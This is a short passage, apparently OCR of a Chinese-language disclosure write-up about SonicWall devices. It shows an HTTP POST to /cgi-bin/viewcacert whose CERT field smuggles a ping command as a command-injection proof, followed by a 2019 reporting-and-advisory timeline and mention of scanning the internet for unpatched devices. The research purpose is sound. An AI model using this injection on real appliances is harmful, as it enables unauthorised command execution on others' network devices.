
POST /cgi-bin/viewcacert HTTP/1.1

Host: 192.168.200.1

[...]

Content-Length: 67

buttontype=delete&CERT=newcert-3'--'

ping -c 4 192.168.200.123

时间线
我于2019年6月5日向Sonicwall的团队报告了这
些问题，而到2019年12月17日，官方安全建议
发布
。
我最近（在安全更新发布2个月后）快速测试了
一下，想看看网络上是否还有未打补丁的设备